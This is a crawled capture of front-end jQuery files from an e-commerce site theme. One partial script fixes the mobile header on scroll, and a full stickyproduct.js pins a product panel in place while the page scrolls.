        if ($(window).width() <= 767 && $(window).scrollTop() > scrollHeight) {
            $('.mobile-header').addClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', headerHeight + 'px');
        } else {
            $('.mobile-header').removeClass('fixed-menu-mobile');
            $('.mobile-header-holder').css('height', 'auto');
        }
    });
});


--- FILE ---
content_type: application/x-javascript
request_url: https://www.easyprint.tn/themes/grainfoodmarket/assets/antheme/js/stickyproduct.js
body_size: -79
content:
$(document).ready(function() {
    var elementHeight, containerHeight, scrollHeightStart, scrollHeightEnd, fixedmenuSize;
    $(window).on('load', function() {
        containerHeight = $('.sticky-product-row').height();
        elementHeight = $('.sticky-product').height();
        scrollHeightStart = 600 - 10;
        scrollHeightEnd = scrollHeightStart + containerHeight - elementHeight;
    });
    $(window).on('load resize scroll', function() {
        fixedmenuSize = $('.fixed-menu').height();
        if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() < scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-bottom');
            $('.sticky-product').addClass('sticky-product-fixed');
            $('.sticky-product').css('top', 10 + fixedmenuSize + 'px');
        } else if ($(window).width() >= 768 && $(window).scrollTop() > scrollHeightStart - fixedmenuSize && $(window).scrollTop() >= scrollHeightEnd - fixedmenuSize) {
            $('.sticky-product').removeClass('sticky-product-fixed');
            $('.sticky-product').addClass('sticky-product-bottom');
            $('.sticky-product').css('top', 0);
        } else {
            $('.sticky-product').removeClass('sticky-product-bottom').removeClass('sticky-product-fixed');
            $('.sticky-product').css('top', 0);
        }
    });
});
